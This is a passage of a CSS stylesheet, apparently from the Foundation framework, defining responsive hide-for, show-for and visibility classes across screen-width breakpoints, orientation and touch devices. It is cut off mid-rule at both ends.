    .visible-for-medium-up,
    .visible-for-xlarge,
    .visible-for-xlarge-only,
    .visible-for-xlarge-up,
    .visible-for-xxlarge,
    .visible-for-xxlarge-only,
    .visible-for-xxlarge-up {
        clip: rect(1px, 1px, 1px, 1px);
        height: 1px;
        overflow: hidden;
        position: absolute!important;
        width: 1px
    }
    table.hide-for-large,
    table.hide-for-large-only,
    table.hide-for-large-up,
    table.hide-for-medium,
    table.hide-for-medium-only,
    table.hide-for-medium-up,
    table.hide-for-xlarge,
    table.hide-for-xlarge-only,
    table.hide-for-xlarge-up,
    table.hide-for-xxlarge,
    table.hide-for-xxlarge-only,
    table.hide-for-xxlarge-up,
    table.show-for-large-down,
    table.show-for-medium-down,
    table.show-for-small,
    table.show-for-small-down,
    table.show-for-small-only,
    table.show-for-small-up,
    table.show-for-xlarge-down,
    table.show-for-xxlarge-down {
        display: table!important
    }
    thead.hide-for-large,
    thead.hide-for-large-only,
    thead.hide-for-large-up,
    thead.hide-for-medium,
    thead.hide-for-medium-only,
    thead.hide-for-medium-up,
    thead.hide-for-xlarge,
    thead.hide-for-xlarge-only,
    thead.hide-for-xlarge-up,
    thead.hide-for-xxlarge,
    thead.hide-for-xxlarge-only,
    thead.hide-for-xxlarge-up,
    thead.show-for-large-down,
    thead.show-for-medium-down,
    thead.show-for-small,
    thead.show-for-small-down,
    thead.show-for-small-only,
    thead.show-for-small-up,
    thead.show-for-xlarge-down,
    thead.show-for-xxlarge-down {
        display: table-header-group!important
    }
    tbody.hide-for-large,
    tbody.hide-for-large-only,
    tbody.hide-for-large-up,
    tbody.hide-for-medium,
    tbody.hide-for-medium-only,
    tbody.hide-for-medium-up,
    tbody.hide-for-xlarge,
    tbody.hide-for-xlarge-only,
    tbody.hide-for-xlarge-up,
    tbody.hide-for-xxlarge,
    tbody.hide-for-xxlarge-only,
    tbody.hide-for-xxlarge-up,
    tbody.show-for-large-down,
    tbody.show-for-medium-down,
    tbody.show-for-small,
    tbody.show-for-small-down,
    tbody.show-for-small-only,
    tbody.show-for-small-up,
    tbody.show-for-xlarge-down,
    tbody.show-for-xxlarge-down {
        display: table-row-group!important
    }
    tr.hide-for-large,
    tr.hide-for-large-only,
    tr.hide-for-large-up,
    tr.hide-for-medium,
    tr.hide-for-medium-only,
    tr.hide-for-medium-up,
    tr.hide-for-xlarge,
    tr.hide-for-xlarge-only,
    tr.hide-for-xlarge-up,
    tr.hide-for-xxlarge,
    tr.hide-for-xxlarge-only,
    tr.hide-for-xxlarge-up,
    tr.show-for-large-down,
    tr.show-for-medium-down,
    tr.show-for-small,
    tr.show-for-small-down,
    tr.show-for-small-only,
    tr.show-for-small-up,
    tr.show-for-xlarge-down,
    tr.show-for-xxlarge-down {
        display: table-row
    }
    td.hide-for-large,
    td.hide-for-large-only,
    td.hide-for-large-up,
    td.hide-for-medium,
    td.hide-for-medium-only,
    td.hide-for-medium-up,
    td.hide-for-xlarge,
    td.hide-for-xlarge-only,
    td.hide-for-xlarge-up,
    td.hide-for-xxlarge,
    td.hide-for-xxlarge-only,
    td.hide-for-xxlarge-up,
    td.show-for-large-down,
    td.show-for-medium-down,
    td.show-for-small,
    td.show-for-small-down,
    td.show-for-small-only,
    td.show-for-small-up,
    td.show-for-xlarge-down,
    td.show-for-xxlarge-down,
    th.hide-for-large,
    th.hide-for-large-only,
    th.hide-for-large-up,
    th.hide-for-medium,
    th.hide-for-medium-only,
    th.hide-for-medium-up,
    th.hide-for-xlarge,
    th.hide-for-xlarge-only,
    th.hide-for-xlarge-up,
    th.hide-for-xxlarge,
    th.hide-for-xxlarge-only,
    th.hide-for-xxlarge-up,
    th.show-for-large-down,
    th.show-for-medium-down,
    th.show-for-small,
    th.show-for-small-down,
    th.show-for-small-only,
    th.show-for-small-up,
    th.show-for-xlarge-down,
    th.show-for-xxlarge-down {
        display: table-cell!important
    }
}

@media only screen and (min-width:40.0625em) {
    .hide-for-large,
    .hide-for-large-only,
    .hide-for-large-up,
    .hide-for-small,
    .hide-for-small-down,
    .hide-for-small-only,
    .hide-for-xlarge,
    .hide-for-xlarge-only,
    .hide-for-xlarge-up,
    .hide-for-xxlarge,
    .hide-for-xxlarge-only,
    .hide-for-xxlarge-up,
    .show-for-large-down,
    .show-for-medium,
    .show-for-medium-down,
    .show-for-medium-only,
    .show-for-medium-up,
    .show-for-small-up,
    .show-for-xlarge-down,
    .show-for-xxlarge-down {
        display: inherit!important
    }
    .hide-for-large-down,
    .hide-for-medium,
    .hide-for-medium-down,
    .hide-for-medium-only,
    .hide-for-medium-up,
    .hide-for-small-up,
    .hide-for-xlarge-down,
    .hide-for-xxlarge-down,
    .show-for-large,
    .show-for-large-only,
    .show-for-large-up,
    .show-for-small,
    .show-for-small-down,
    .show-for-small-only,
    .show-for-xlarge,
    .show-for-xlarge-only,
    .show-for-xlarge-up,
    .show-for-xxlarge,
    .show-for-xxlarge-only,
    .show-for-xxlarge-up {
        display: none!important
    }
    .hidden-for-large,
    .hidden-for-large-only,
    .hidden-for-large-up,
    .hidden-for-small,
    .hidden-for-small-down,
    .hidden-for-small-only,
    .hidden-for-xlarge,
    .hidden-for-xlarge-only,
    .hidden-for-xlarge-up,
    .hidden-for-xxlarge,
    .hidden-for-xxlarge-only,
    .hidden-for-xxlarge-up,
    .visible-for-large-down,
    .visible-for-medium,
    .visible-for-medium-down,
    .visible-for-medium-only,
    .visible-for-medium-up,
    .visible-for-small-up,
    .visible-for-xlarge-down,
    .visible-for-xxlarge-down {
        position: static!important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto
    }
    .hidden-for-large-down,
    .hidden-for-medium,
    .hidden-for-medium-down,
    .hidden-for-medium-only,
    .hidden-for-medium-up,
    .hidden-for-small-up,
    .hidden-for-xlarge-down,
    .hidden-for-xxlarge-down,
    .visible-for-large,
    .visible-for-large-only,
    .visible-for-large-up,
    .visible-for-small,
    .visible-for-small-down,
    .visible-for-small-only,
    .visible-for-xlarge,
    .visible-for-xlarge-only,
    .visible-for-xlarge-up,
    .visible-for-xxlarge,
    .visible-for-xxlarge-only,
    .visible-for-xxlarge-up {
        clip: rect(1px, 1px, 1px, 1px);
        height: 1px;
        overflow: hidden;
        position: absolute!important;
        width: 1px
    }
    table.hide-for-large,
    table.hide-for-large-only,
    table.hide-for-large-up,
    table.hide-for-small,
    table.hide-for-small-down,
    table.hide-for-small-only,
    table.hide-for-xlarge,
    table.hide-for-xlarge-only,
    table.hide-for-xlarge-up,
    table.hide-for-xxlarge,
    table.hide-for-xxlarge-only,
    table.hide-for-xxlarge-up,
    table.show-for-large-down,
    table.show-for-medium,
    table.show-for-medium-down,
    table.show-for-medium-only,
    table.show-for-medium-up,
    table.show-for-small-up,
    table.show-for-xlarge-down,
    table.show-for-xxlarge-down {
        display: table!important
    }
    thead.hide-for-large,
    thead.hide-for-large-only,
    thead.hide-for-large-up,
    thead.hide-for-small,
    thead.hide-for-small-down,
    thead.hide-for-small-only,
    thead.hide-for-xlarge,
    thead.hide-for-xlarge-only,
    thead.hide-for-xlarge-up,
    thead.hide-for-xxlarge,
    thead.hide-for-xxlarge-only,
    thead.hide-for-xxlarge-up,
    thead.show-for-large-down,
    thead.show-for-medium,
    thead.show-for-medium-down,
    thead.show-for-medium-only,
    thead.show-for-medium-up,
    thead.show-for-small-up,
    thead.show-for-xlarge-down,
    thead.show-for-xxlarge-down {
        display: table-header-group!important
    }
    tbody.hide-for-large,
    tbody.hide-for-large-only,
    tbody.hide-for-large-up,
    tbody.hide-for-small,
    tbody.hide-for-small-down,
    tbody.hide-for-small-only,
    tbody.hide-for-xlarge,
    tbody.hide-for-xlarge-only,
    tbody.hide-for-xlarge-up,
    tbody.hide-for-xxlarge,
    tbody.hide-for-xxlarge-only,
    tbody.hide-for-xxlarge-up,
    tbody.show-for-large-down,
    tbody.show-for-medium,
    tbody.show-for-medium-down,
    tbody.show-for-medium-only,
    tbody.show-for-medium-up,
    tbody.show-for-small-up,
    tbody.show-for-xlarge-down,
    tbody.show-for-xxlarge-down {
        display: table-row-group!important
    }
    tr.hide-for-large,
    tr.hide-for-large-only,
    tr.hide-for-large-up,
    tr.hide-for-small,
    tr.hide-for-small-down,
    tr.hide-for-small-only,
    tr.hide-for-xlarge,
    tr.hide-for-xlarge-only,
    tr.hide-for-xlarge-up,
    tr.hide-for-xxlarge,
    tr.hide-for-xxlarge-only,
    tr.hide-for-xxlarge-up,
    tr.show-for-large-down,
    tr.show-for-medium,
    tr.show-for-medium-down,
    tr.show-for-medium-only,
    tr.show-for-medium-up,
    tr.show-for-small-up,
    tr.show-for-xlarge-down,
    tr.show-for-xxlarge-down {
        display: table-row
    }
    td.hide-for-large,
    td.hide-for-large-only,
    td.hide-for-large-up,
    td.hide-for-small,
    td.hide-for-small-down,
    td.hide-for-small-only,
    td.hide-for-xlarge,
    td.hide-for-xlarge-only,
    td.hide-for-xlarge-up,
    td.hide-for-xxlarge,
    td.hide-for-xxlarge-only,
    td.hide-for-xxlarge-up,
    td.show-for-large-down,
    td.show-for-medium,
    td.show-for-medium-down,
    td.show-for-medium-only,
    td.show-for-medium-up,
    td.show-for-small-up,
    td.show-for-xlarge-down,
    td.show-for-xxlarge-down,
    th.hide-for-large,
    th.hide-for-large-only,
    th.hide-for-large-up,
    th.hide-for-small,
    th.hide-for-small-down,
    th.hide-for-small-only,
    th.hide-for-xlarge,
    th.hide-for-xlarge-only,
    th.hide-for-xlarge-up,
    th.hide-for-xxlarge,
    th.hide-for-xxlarge-only,
    th.hide-for-xxlarge-up,
    th.show-for-large-down,
    th.show-for-medium,
    th.show-for-medium-down,
    th.show-for-medium-only,
    th.show-for-medium-up,
    th.show-for-small-up,
    th.show-for-xlarge-down,
    th.show-for-xxlarge-down {
        display: table-cell!important
    }
}

@media only screen and (min-width:64.0625em) {
    .hide-for-medium,
    .hide-for-medium-down,
    .hide-for-medium-only,
    .hide-for-small,
    .hide-for-small-down,
    .hide-for-small-only,
    .hide-for-xlarge,
    .hide-for-xlarge-only,
    .hide-for-xlarge-up,
    .hide-for-xxlarge,
    .hide-for-xxlarge-only,
    .hide-for-xxlarge-up,
    .show-for-large,
    .show-for-large-down,
    .show-for-large-only,
    .show-for-large-up,
    .show-for-medium-up,
    .show-for-small-up,
    .show-for-xlarge-down,
    .show-for-xxlarge-down {
        display: inherit!important
    }
    .hide-for-large,
    .hide-for-large-down,
    .hide-for-large-only,
    .hide-for-large-up,
    .hide-for-medium-up,
    .hide-for-small-up,
    .hide-for-xlarge-down,
    .hide-for-xxlarge-down,
    .show-for-medium,
    .show-for-medium-down,
    .show-for-medium-only,
    .show-for-small,
    .show-for-small-down,
    .show-for-small-only,
    .show-for-xlarge,
    .show-for-xlarge-only,
    .show-for-xlarge-up,
    .show-for-xxlarge,
    .show-for-xxlarge-only,
    .show-for-xxlarge-up {
        display: none!important
    }
    .hidden-for-medium,
    .hidden-for-medium-down,
    .hidden-for-medium-only,
    .hidden-for-small,
    .hidden-for-small-down,
    .hidden-for-small-only,
    .hidden-for-xlarge,
    .hidden-for-xlarge-only,
    .hidden-for-xlarge-up,
    .hidden-for-xxlarge,
    .hidden-for-xxlarge-only,
    .hidden-for-xxlarge-up,
    .visible-for-large,
    .visible-for-large-down,
    .visible-for-large-only,
    .visible-for-large-up,
    .visible-for-medium-up,
    .visible-for-small-up,
    .visible-for-xlarge-down,
    .visible-for-xxlarge-down {
        position: static!important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto
    }
    .hidden-for-large,
    .hidden-for-large-down,
    .hidden-for-large-only,
    .hidden-for-large-up,
    .hidden-for-medium-up,
    .hidden-for-small-up,
    .hidden-for-xlarge-down,
    .hidden-for-xxlarge-down,
    .visible-for-medium,
    .visible-for-medium-down,
    .visible-for-medium-only,
    .visible-for-small,
    .visible-for-small-down,
    .visible-for-small-only,
    .visible-for-xlarge,
    .visible-for-xlarge-only,
    .visible-for-xlarge-up,
    .visible-for-xxlarge,
    .visible-for-xxlarge-only,
    .visible-for-xxlarge-up {
        clip: rect(1px, 1px, 1px, 1px);
        height: 1px;
        overflow: hidden;
        position: absolute!important;
        width: 1px
    }
    table.hide-for-medium,
    table.hide-for-medium-down,
    table.hide-for-medium-only,
    table.hide-for-small,
    table.hide-for-small-down,
    table.hide-for-small-only,
    table.hide-for-xlarge,
    table.hide-for-xlarge-only,
    table.hide-for-xlarge-up,
    table.hide-for-xxlarge,
    table.hide-for-xxlarge-only,
    table.hide-for-xxlarge-up,
    table.show-for-large,
    table.show-for-large-down,
    table.show-for-large-only,
    table.show-for-large-up,
    table.show-for-medium-up,
    table.show-for-small-up,
    table.show-for-xlarge-down,
    table.show-for-xxlarge-down {
        display: table!important
    }
    thead.hide-for-medium,
    thead.hide-for-medium-down,
    thead.hide-for-medium-only,
    thead.hide-for-small,
    thead.hide-for-small-down,
    thead.hide-for-small-only,
    thead.hide-for-xlarge,
    thead.hide-for-xlarge-only,
    thead.hide-for-xlarge-up,
    thead.hide-for-xxlarge,
    thead.hide-for-xxlarge-only,
    thead.hide-for-xxlarge-up,
    thead.show-for-large,
    thead.show-for-large-down,
    thead.show-for-large-only,
    thead.show-for-large-up,
    thead.show-for-medium-up,
    thead.show-for-small-up,
    thead.show-for-xlarge-down,
    thead.show-for-xxlarge-down {
        display: table-header-group!important
    }
    tbody.hide-for-medium,
    tbody.hide-for-medium-down,
    tbody.hide-for-medium-only,
    tbody.hide-for-small,
    tbody.hide-for-small-down,
    tbody.hide-for-small-only,
    tbody.hide-for-xlarge,
    tbody.hide-for-xlarge-only,
    tbody.hide-for-xlarge-up,
    tbody.hide-for-xxlarge,
    tbody.hide-for-xxlarge-only,
    tbody.hide-for-xxlarge-up,
    tbody.show-for-large,
    tbody.show-for-large-down,
    tbody.show-for-large-only,
    tbody.show-for-large-up,
    tbody.show-for-medium-up,
    tbody.show-for-small-up,
    tbody.show-for-xlarge-down,
    tbody.show-for-xxlarge-down {
        display: table-row-group!important
    }
    tr.hide-for-medium,
    tr.hide-for-medium-down,
    tr.hide-for-medium-only,
    tr.hide-for-small,
    tr.hide-for-small-down,
    tr.hide-for-small-only,
    tr.hide-for-xlarge,
    tr.hide-for-xlarge-only,
    tr.hide-for-xlarge-up,
    tr.hide-for-xxlarge,
    tr.hide-for-xxlarge-only,
    tr.hide-for-xxlarge-up,
    tr.show-for-large,
    tr.show-for-large-down,
    tr.show-for-large-only,
    tr.show-for-large-up,
    tr.show-for-medium-up,
    tr.show-for-small-up,
    tr.show-for-xlarge-down,
    tr.show-for-xxlarge-down {
        display: table-row
    }
    td.hide-for-medium,
    td.hide-for-medium-down,
    td.hide-for-medium-only,
    td.hide-for-small,
    td.hide-for-small-down,
    td.hide-for-small-only,
    td.hide-for-xlarge,
    td.hide-for-xlarge-only,
    td.hide-for-xlarge-up,
    td.hide-for-xxlarge,
    td.hide-for-xxlarge-only,
    td.hide-for-xxlarge-up,
    td.show-for-large,
    td.show-for-large-down,
    td.show-for-large-only,
    td.show-for-large-up,
    td.show-for-medium-up,
    td.show-for-small-up,
    td.show-for-xlarge-down,
    td.show-for-xxlarge-down,
    th.hide-for-medium,
    th.hide-for-medium-down,
    th.hide-for-medium-only,
    th.hide-for-small,
    th.hide-for-small-down,
    th.hide-for-small-only,
    th.hide-for-xlarge,
    th.hide-for-xlarge-only,
    th.hide-for-xlarge-up,
    th.hide-for-xxlarge,
    th.hide-for-xxlarge-only,
    th.hide-for-xxlarge-up,
    th.show-for-large,
    th.show-for-large-down,
    th.show-for-large-only,
    th.show-for-large-up,
    th.show-for-medium-up,
    th.show-for-small-up,
    th.show-for-xlarge-down,
    th.show-for-xxlarge-down {
        display: table-cell!important
    }
}

@media only screen and (min-width:90.0625em) {
    .hide-for-large,
    .hide-for-large-down,
    .hide-for-large-only,
    .hide-for-medium,
    .hide-for-medium-down,
    .hide-for-medium-only,
    .hide-for-small,
    .hide-for-small-down,
    .hide-for-small-only,
    .hide-for-xxlarge,
    .hide-for-xxlarge-only,
    .hide-for-xxlarge-up,
    .show-for-large-up,
    .show-for-medium-up,
    .show-for-small-up,
    .show-for-xlarge,
    .show-for-xlarge-down,
    .show-for-xlarge-only,
    .show-for-xlarge-up,
    .show-for-xxlarge-down {
        display: inherit!important
    }
    .hide-for-large-up,
    .hide-for-medium-up,
    .hide-for-small-up,
    .hide-for-xlarge,
    .hide-for-xlarge-down,
    .hide-for-xlarge-only,
    .hide-for-xlarge-up,
    .hide-for-xxlarge-down,
    .show-for-large,
    .show-for-large-down,
    .show-for-large-only,
    .show-for-medium,
    .show-for-medium-down,
    .show-for-medium-only,
    .show-for-small,
    .show-for-small-down,
    .show-for-small-only,
    .show-for-xxlarge,
    .show-for-xxlarge-only,
    .show-for-xxlarge-up {
        display: none!important
    }
    .hidden-for-large,
    .hidden-for-large-down,
    .hidden-for-large-only,
    .hidden-for-medium,
    .hidden-for-medium-down,
    .hidden-for-medium-only,
    .hidden-for-small,
    .hidden-for-small-down,
    .hidden-for-small-only,
    .hidden-for-xxlarge,
    .hidden-for-xxlarge-only,
    .hidden-for-xxlarge-up,
    .visible-for-large-up,
    .visible-for-medium-up,
    .visible-for-small-up,
    .visible-for-xlarge,
    .visible-for-xlarge-down,
    .visible-for-xlarge-only,
    .visible-for-xlarge-up,
    .visible-for-xxlarge-down {
        position: static!important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto
    }
    .hidden-for-large-up,
    .hidden-for-medium-up,
    .hidden-for-small-up,
    .hidden-for-xlarge,
    .hidden-for-xlarge-down,
    .hidden-for-xlarge-only,
    .hidden-for-xlarge-up,
    .hidden-for-xxlarge-down,
    .visible-for-large,
    .visible-for-large-down,
    .visible-for-large-only,
    .visible-for-medium,
    .visible-for-medium-down,
    .visible-for-medium-only,
    .visible-for-small,
    .visible-for-small-down,
    .visible-for-small-only,
    .visible-for-xxlarge,
    .visible-for-xxlarge-only,
    .visible-for-xxlarge-up {
        clip: rect(1px, 1px, 1px, 1px);
        height: 1px;
        overflow: hidden;
        position: absolute!important;
        width: 1px
    }
    table.hide-for-large,
    table.hide-for-large-down,
    table.hide-for-large-only,
    table.hide-for-medium,
    table.hide-for-medium-down,
    table.hide-for-medium-only,
    table.hide-for-small,
    table.hide-for-small-down,
    table.hide-for-small-only,
    table.hide-for-xxlarge,
    table.hide-for-xxlarge-only,
    table.hide-for-xxlarge-up,
    table.show-for-large-up,
    table.show-for-medium-up,
    table.show-for-small-up,
    table.show-for-xlarge,
    table.show-for-xlarge-down,
    table.show-for-xlarge-only,
    table.show-for-xlarge-up,
    table.show-for-xxlarge-down {
        display: table!important
    }
    thead.hide-for-large,
    thead.hide-for-large-down,
    thead.hide-for-large-only,
    thead.hide-for-medium,
    thead.hide-for-medium-down,
    thead.hide-for-medium-only,
    thead.hide-for-small,
    thead.hide-for-small-down,
    thead.hide-for-small-only,
    thead.hide-for-xxlarge,
    thead.hide-for-xxlarge-only,
    thead.hide-for-xxlarge-up,
    thead.show-for-large-up,
    thead.show-for-medium-up,
    thead.show-for-small-up,
    thead.show-for-xlarge,
    thead.show-for-xlarge-down,
    thead.show-for-xlarge-only,
    thead.show-for-xlarge-up,
    thead.show-for-xxlarge-down {
        display: table-header-group!important
    }
    tbody.hide-for-large,
    tbody.hide-for-large-down,
    tbody.hide-for-large-only,
    tbody.hide-for-medium,
    tbody.hide-for-medium-down,
    tbody.hide-for-medium-only,
    tbody.hide-for-small,
    tbody.hide-for-small-down,
    tbody.hide-for-small-only,
    tbody.hide-for-xxlarge,
    tbody.hide-for-xxlarge-only,
    tbody.hide-for-xxlarge-up,
    tbody.show-for-large-up,
    tbody.show-for-medium-up,
    tbody.show-for-small-up,
    tbody.show-for-xlarge,
    tbody.show-for-xlarge-down,
    tbody.show-for-xlarge-only,
    tbody.show-for-xlarge-up,
    tbody.show-for-xxlarge-down {
        display: table-row-group!important
    }
    tr.hide-for-large,
    tr.hide-for-large-down,
    tr.hide-for-large-only,
    tr.hide-for-medium,
    tr.hide-for-medium-down,
    tr.hide-for-medium-only,
    tr.hide-for-small,
    tr.hide-for-small-down,
    tr.hide-for-small-only,
    tr.hide-for-xxlarge,
    tr.hide-for-xxlarge-only,
    tr.hide-for-xxlarge-up,
    tr.show-for-large-up,
    tr.show-for-medium-up,
    tr.show-for-small-up,
    tr.show-for-xlarge,
    tr.show-for-xlarge-down,
    tr.show-for-xlarge-only,
    tr.show-for-xlarge-up,
    tr.show-for-xxlarge-down {
        display: table-row
    }
    td.hide-for-large,
    td.hide-for-large-down,
    td.hide-for-large-only,
    td.hide-for-medium,
    td.hide-for-medium-down,
    td.hide-for-medium-only,
    td.hide-for-small,
    td.hide-for-small-down,
    td.hide-for-small-only,
    td.hide-for-xxlarge,
    td.hide-for-xxlarge-only,
    td.hide-for-xxlarge-up,
    td.show-for-large-up,
    td.show-for-medium-up,
    td.show-for-small-up,
    td.show-for-xlarge,
    td.show-for-xlarge-down,
    td.show-for-xlarge-only,
    td.show-for-xlarge-up,
    td.show-for-xxlarge-down,
    th.hide-for-large,
    th.hide-for-large-down,
    th.hide-for-large-only,
    th.hide-for-medium,
    th.hide-for-medium-down,
    th.hide-for-medium-only,
    th.hide-for-small,
    th.hide-for-small-down,
    th.hide-for-small-only,
    th.hide-for-xxlarge,
    th.hide-for-xxlarge-only,
    th.hide-for-xxlarge-up,
    th.show-for-large-up,
    th.show-for-medium-up,
    th.show-for-small-up,
    th.show-for-xlarge,
    th.show-for-xlarge-down,
    th.show-for-xlarge-only,
    th.show-for-xlarge-up,
    th.show-for-xxlarge-down {
        display: table-cell!important
    }
}

@media only screen and (min-width:120.0625em) {
    .hide-for-large,
    .hide-for-large-down,
    .hide-for-large-only,
    .hide-for-medium,
    .hide-for-medium-down,
    .hide-for-medium-only,
    .hide-for-small,
    .hide-for-small-down,
    .hide-for-small-only,
    .hide-for-xlarge,
    .hide-for-xlarge-down,
    .hide-for-xlarge-only,
    .show-for-large-up,
    .show-for-medium-up,
    .show-for-small-up,
    .show-for-xlarge-up,
    .show-for-xxlarge,
    .show-for-xxlarge-down,
    .show-for-xxlarge-only,
    .show-for-xxlarge-up {
        display: inherit!important
    }
    .hide-for-large-up,
    .hide-for-medium-up,
    .hide-for-small-up,
    .hide-for-xlarge-up,
    .hide-for-xxlarge,
    .hide-for-xxlarge-down,
    .hide-for-xxlarge-only,
    .hide-for-xxlarge-up,
    .show-for-large,
    .show-for-large-down,
    .show-for-large-only,
    .show-for-medium,
    .show-for-medium-down,
    .show-for-medium-only,
    .show-for-small,
    .show-for-small-down,
    .show-for-small-only,
    .show-for-xlarge,
    .show-for-xlarge-down,
    .show-for-xlarge-only {
        display: none!important
    }
    .hidden-for-large,
    .hidden-for-large-down,
    .hidden-for-large-only,
    .hidden-for-medium,
    .hidden-for-medium-down,
    .hidden-for-medium-only,
    .hidden-for-small,
    .hidden-for-small-down,
    .hidden-for-small-only,
    .hidden-for-xlarge,
    .hidden-for-xlarge-down,
    .hidden-for-xlarge-only,
    .visible-for-large-up,
    .visible-for-medium-up,
    .visible-for-small-up,
    .visible-for-xlarge-up,
    .visible-for-xxlarge,
    .visible-for-xxlarge-down,
    .visible-for-xxlarge-only,
    .visible-for-xxlarge-up {
        position: static!important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto
    }
    .hidden-for-large-up,
    .hidden-for-medium-up,
    .hidden-for-small-up,
    .hidden-for-xlarge-up,
    .hidden-for-xxlarge,
    .hidden-for-xxlarge-down,
    .hidden-for-xxlarge-only,
    .hidden-for-xxlarge-up,
    .visible-for-large,
    .visible-for-large-down,
    .visible-for-large-only,
    .visible-for-medium,
    .visible-for-medium-down,
    .visible-for-medium-only,
    .visible-for-small,
    .visible-for-small-down,
    .visible-for-small-only,
    .visible-for-xlarge,
    .visible-for-xlarge-down,
    .visible-for-xlarge-only {
        clip: rect(1px, 1px, 1px, 1px);
        height: 1px;
        overflow: hidden;
        position: absolute!important;
        width: 1px
    }
    table.hide-for-large,
    table.hide-for-large-down,
    table.hide-for-large-only,
    table.hide-for-medium,
    table.hide-for-medium-down,
    table.hide-for-medium-only,
    table.hide-for-small,
    table.hide-for-small-down,
    table.hide-for-small-only,
    table.hide-for-xlarge,
    table.hide-for-xlarge-down,
    table.hide-for-xlarge-only,
    table.show-for-large-up,
    table.show-for-medium-up,
    table.show-for-small-up,
    table.show-for-xlarge-up,
    table.show-for-xxlarge,
    table.show-for-xxlarge-down,
    table.show-for-xxlarge-only,
    table.show-for-xxlarge-up {
        display: table!important
    }
    thead.hide-for-large,
    thead.hide-for-large-down,
    thead.hide-for-large-only,
    thead.hide-for-medium,
    thead.hide-for-medium-down,
    thead.hide-for-medium-only,
    thead.hide-for-small,
    thead.hide-for-small-down,
    thead.hide-for-small-only,
    thead.hide-for-xlarge,
    thead.hide-for-xlarge-down,
    thead.hide-for-xlarge-only,
    thead.show-for-large-up,
    thead.show-for-medium-up,
    thead.show-for-small-up,
    thead.show-for-xlarge-up,
    thead.show-for-xxlarge,
    thead.show-for-xxlarge-down,
    thead.show-for-xxlarge-only,
    thead.show-for-xxlarge-up {
        display: table-header-group!important
    }
    tbody.hide-for-large,
    tbody.hide-for-large-down,
    tbody.hide-for-large-only,
    tbody.hide-for-medium,
    tbody.hide-for-medium-down,
    tbody.hide-for-medium-only,
    tbody.hide-for-small,
    tbody.hide-for-small-down,
    tbody.hide-for-small-only,
    tbody.hide-for-xlarge,
    tbody.hide-for-xlarge-down,
    tbody.hide-for-xlarge-only,
    tbody.show-for-large-up,
    tbody.show-for-medium-up,
    tbody.show-for-small-up,
    tbody.show-for-xlarge-up,
    tbody.show-for-xxlarge,
    tbody.show-for-xxlarge-down,
    tbody.show-for-xxlarge-only,
    tbody.show-for-xxlarge-up {
        display: table-row-group!important
    }
    tr.hide-for-large,
    tr.hide-for-large-down,
    tr.hide-for-large-only,
    tr.hide-for-medium,
    tr.hide-for-medium-down,
    tr.hide-for-medium-only,
    tr.hide-for-small,
    tr.hide-for-small-down,
    tr.hide-for-small-only,
    tr.hide-for-xlarge,
    tr.hide-for-xlarge-down,
    tr.hide-for-xlarge-only,
    tr.show-for-large-up,
    tr.show-for-medium-up,
    tr.show-for-small-up,
    tr.show-for-xlarge-up,
    tr.show-for-xxlarge,
    tr.show-for-xxlarge-down,
    tr.show-for-xxlarge-only,
    tr.show-for-xxlarge-up {
        display: table-row
    }
    td.hide-for-large,
    td.hide-for-large-down,
    td.hide-for-large-only,
    td.hide-for-medium,
    td.hide-for-medium-down,
    td.hide-for-medium-only,
    td.hide-for-small,
    td.hide-for-small-down,
    td.hide-for-small-only,
    td.hide-for-xlarge,
    td.hide-for-xlarge-down,
    td.hide-for-xlarge-only,
    td.show-for-large-up,
    td.show-for-medium-up,
    td.show-for-small-up,
    td.show-for-xlarge-up,
    td.show-for-xxlarge,
    td.show-for-xxlarge-down,
    td.show-for-xxlarge-only,
    td.show-for-xxlarge-up,
    th.hide-for-large,
    th.hide-for-large-down,
    th.hide-for-large-only,
    th.hide-for-medium,
    th.hide-for-medium-down,
    th.hide-for-medium-only,
    th.hide-for-small,
    th.hide-for-small-down,
    th.hide-for-small-only,
    th.hide-for-xlarge,
    th.hide-for-xlarge-down,
    th.hide-for-xlarge-only,
    th.show-for-large-up,
    th.show-for-medium-up,
    th.show-for-small-up,
    th.show-for-xlarge-up,
    th.show-for-xxlarge,
    th.show-for-xxlarge-down,
    th.show-for-xxlarge-only,
    th.show-for-xxlarge-up {
        display: table-cell!important
    }
}

.hide-for-portrait,
.show-for-landscape {
    display: inherit!important
}

.hide-for-landscape,
.show-for-portrait {
    display: none!important
}

table.hide-for-landscape,
table.show-for-portrait {
    display: table!important
}

thead.hide-for-landscape,
thead.show-for-portrait {
    display: table-header-group!important
}

tbody.hide-for-landscape,
tbody.show-for-portrait {
    display: table-row-group!important
}

tr.hide-for-landscape,
tr.show-for-portrait {
    display: table-row!important
}

td.hide-for-landscape,
td.show-for-portrait,
th.hide-for-landscape,
th.show-for-portrait {
    display: table-cell!important
}

@media only screen and (orientation:landscape) {
    .hide-for-portrait,
    .show-for-landscape {
        display: inherit!important
    }
    .hide-for-landscape,
    .show-for-portrait {
        display: none!important
    }
    table.hide-for-portrait,
    table.show-for-landscape {
        display: table!important
    }
    thead.hide-for-portrait,
    thead.show-for-landscape {
        display: table-header-group!important
    }
    tbody.hide-for-portrait,
    tbody.show-for-landscape {
        display: table-row-group!important
    }
    tr.hide-for-portrait,
    tr.show-for-landscape {
        display: table-row!important
    }
    td.hide-for-portrait,
    td.show-for-landscape,
    th.hide-for-portrait,
    th.show-for-landscape {
        display: table-cell!important
    }
}

@media only screen and (orientation:portrait) {
    .hide-for-landscape,
    .show-for-portrait {
        display: inherit!important
    }
    .hide-for-portrait,
    .show-for-landscape {
        display: none!important
    }
    table.hide-for-landscape,
    table.show-for-portrait {
        display: table!important
    }
    thead.hide-for-landscape,
    thead.show-for-portrait {
        display: table-header-group!important
    }
    tbody.hide-for-landscape,
    tbody.show-for-portrait {
        display: table-row-group!important
    }
    tr.hide-for-landscape,
    tr.show-for-portrait {
        display: table-row!important
    }
    td.hide-for-landscape,
    td.show-for-portrait,
    th.hide-for-landscape,
    th.show-for-portrait {
        display: table-cell!important
    }
}

.show-for-touch {
    display: none!important
}

.hide-for-touch,
.touch .show-for-touch {
    display: inherit!important
}

.touch .hide-for-touch {
    display: none!important
}

.touch table.show-for-touch,
table.hide-for-touch {
    display: table!important
}

.touch thead.show-for-touch,
thead.hide-for-touch {
    display: table-header-group!important
}

.touch tbody.show-for-touch,
tbody.hide-for-touch {
    display: table-row-group!important
}

.touch tr.show-for-touch,
tr.hide-for-touch {
    display: table-row!important
}

.touch td.show-for-touch,
.touch th.show-for-touch,
